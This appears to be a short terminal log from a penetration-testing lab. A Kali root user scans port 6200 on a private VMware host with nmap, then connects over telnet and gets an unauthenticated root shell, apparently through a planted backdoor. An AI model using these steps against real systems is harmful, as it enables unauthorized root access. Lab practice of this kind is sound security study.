 root@kali:~# nmap -p 6200 192.168.175.129
Starting Nmap 7.70 ( https://nmap.org ) at 2019-05-2
1 09:03 EDT
Nmap scan report for 192.168.175.129
Host is up (0.00036s latency).
PORT     STATE SERVICE
6200/tcp open  lm-x
MAC Address: 00:0C:29:2F:F2:80 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 0.22
seconds
root@kali:~# telnet 192.168.175.129 6200
Trying 192.168.175.129...
Connected to 192.168.175.129.
Escape character is '^]'.
whoami;
root
: command not found